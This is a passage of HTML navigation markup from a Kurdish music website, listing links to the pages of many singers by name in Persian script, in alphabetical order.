            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">امین زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">امین فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab%db%8c/">امین کیومرثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%af%d8%ac%d8%b1%db%8c/">امین گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">امین مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">انوش ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%ad%d9%82%db%8c/">انوش حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%88%da%98%db%8c%d9%86-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اوژین نوزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%84%db%8c%d8%a7-%da%a9%d9%88%d9%87-%d9%be%db%8c%d9%85%d8%a7-%d8%b7%d8%a7%d9%82%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">ایلیا کوه پیما طاقبستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">ایمان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">ایمان حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">ایمان رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">ایمان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d9%86%d9%88%d8%b1%db%8c/">ایمان نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86/">ایوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">ایوب احمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%af%d9%88%d9%84%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">ایوب دولتیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%82%d9%84%d8%b9%d9%87/">ایوب قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">ایوب ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%86%d9%88%d8%b1%db%8c/">ایوب نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">بابک رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b5%d9%81%d8%b1%db%8c/">بابک صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%a2%d8%b1%d8%a7%d8%af/">بابک محمدی آراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c%d8%a7%d9%86/">بارزان محمودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">بختیار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d9%85%d9%87%d8%b1%d8%a2%d8%b1%d8%a7/">بردیا مهرآرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86/">برزان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">برزان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%db%8c%d9%86-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%a7%d8%af%db%8c/">برزین پیرمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d8%af/">بها بهراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">بهادر الله محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7/">بهادر کارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهرام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">بهرام قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">بهروز حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d9%86%db%8c%d8%a7/">بهروز سعادت نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهروز عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">بهروز گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">بهروز مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b3%d8%a8%d8%b2%db%8c/">بهزاد سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهزاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">بهمن حاجی آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">بهمن خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b0%da%a9%d8%a7%d9%88%d8%aa/">بهمن ذکاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">بهمن علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">بهمن نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهنام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">بهنام قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%db%8c%d8%a7%d8%b1%db%8c/">بهنام یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%db%8c%d9%88%d8%b3%d8%a7/">بیوسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%da%a9%d8%a8%d9%88%d8%af%db%8c/">پارسا کبودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پارسا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b4%d8%a7/">پاشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%d8%a7%d9%84%d9%87%db%8c/">پایار اسدالهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">پدرام عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%db%8c%d9%86%db%8c/">پدرام عینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b1%d9%87%d8%a7%d9%85-%d8%b4%db%8c%d8%b1%d8%af%d9%84/">پرهام شیردل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">پژمان میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%86%d8%b5%db%8c%d8%b1%db%8c/">پژمان نصیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c-%d9%88%db%8c%d8%b3/">پوری ویس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a8%db%8c%d8%ac%d9%86%d9%88%d9%86%d8%af/">پوریا بیجنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">پوریا زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پوریا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">پوریا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d9%84%da%a9%db%8c/">پوریا ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">پویا امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">پویا شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">پیام خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b4%d8%a7%d9%87-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">پیام شاه آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">پیام عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">پیام فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%da%af%d8%a7%da%af%d9%84%db%8c/">پیام گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">پیام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%86%db%8c%da%a9/">پیانیک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%b4%d8%b1%d9%88-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">پیشرو هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7%d8%af/">پیمان الیاسی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d8%b2%db%8c%d8%a7%d9%86%db%8c/">پیمان رازیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">پیمان رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">پیمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">پیمان صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d9%84%da%a9%d8%a7%db%8c%db%8c/">پیمان لکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%d8%a7%d8%b1%d8%a7%d8%ac/">تاراج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d8%a8%d8%b2%d9%84%d9%87/">تیمور بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%85%d8%ad%d8%b3%d9%86%db%8c/">تیمور محسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c/">تیمور نمازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">جبار رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%b9%d9%81%d8%b1-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c%db%8c/">جعفر روستایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%d8%a8%d8%b5%d8%b1%db%8c%d8%a7%d9%86/">جلال بصریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">جلال کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%db%8c%d9%84-%d9%88%db%8c%d8%b3%db%8c/">جلیل ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c/">جمال انصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%b1%d8%b3%d9%88%d9%84%db%8c/">جمال رسولی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">جمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af/">جمشید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%d8%ae%d8%a7%d9%86%db%8c/">جمشید عزیزخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">جمشید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%be%d9%86%d8%a7%d9%87%db%8c/">جواد پناهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d8%b1%db%8c%d8%af%db%8c/">جواد مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%db%8c%da%af%d8%b1-%d9%85%d8%af%db%8c%d8%a7-%d8%ad%d8%b3%db%8c%d9%86/">جیگر مدیا حسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%86%db%8c%d8%a7%da%a9%d9%88/">چیاکو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">حامد اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">حامد الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%aa%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b1/">حامد تاری پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">حامد جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ae%d9%88%d8%b4%d9%86%d8%a7%d9%85/">حامد خوشنام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%af%d8%a7%d8%af%da%af%d8%b1/">حامد دادگر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">حامد رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d8%ae%d8%a7%d9%88%d8%aa/">حامد سخاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/">حامد سنجابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b4%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">حامد شابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">حامد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حامد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">حامد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c/">حامد میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حجت مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">حجت نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b1%db%8c%d9%81-%da%a9%d8%a7%d9%88%d8%b3%db%8c/">حریف کاوسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">حسام حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حسام لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">حسام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%86/">حسان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%d9%87/">حسن آزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%db%8c%d8%a7%d8%aa/">حسن بیات</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%aa%da%a9%d8%b1%d9%88/">حسن تکرو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/">حسن زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3/">حسن هیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a2%d8%b1%d8%a7%d9%85/">حسین آرام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حسین اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d9%85%d8%ac%d8%af/">حسین امجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">حسین ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">حسین جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%af%da%a9%db%8c/">حسین جودکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%b2%db%8c/">حسین جوزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%db%8c%db%8c/">حسین خدایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">حسین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">حسین صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%ae/">حسین فرخ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">حسین کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">حسین گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%a7%d9%87%db%8c-%d8%a8%db%8c%da%af%db%8c/">حسین ماهی بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d8%aa%d8%b1%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">حسین مرادی ترک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b4%da%a9%db%8c%d9%86%db%8c/">حسین مشکینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%88%d8%b1%d9%88%d8%a7%db%8c%db%8c/">حسین وروایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حشمت الله لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%b1%d8%ac%d8%a8-%d8%b2%d8%a7%d8%af%d9%87/">حشمت رجب زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%da%a9%db%8c%d9%85-%d9%88%db%8c%d8%b3%db%8c/">حکیم ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">حمزه برزین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">حمزه راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b3%d9%84%db%8c%d9%85%db%8c/">حمزه سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">حمزه محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حمید آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمید بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%b1%d9%88%da%a9/">حمید بروک</a>
			            </li>
		            <li>
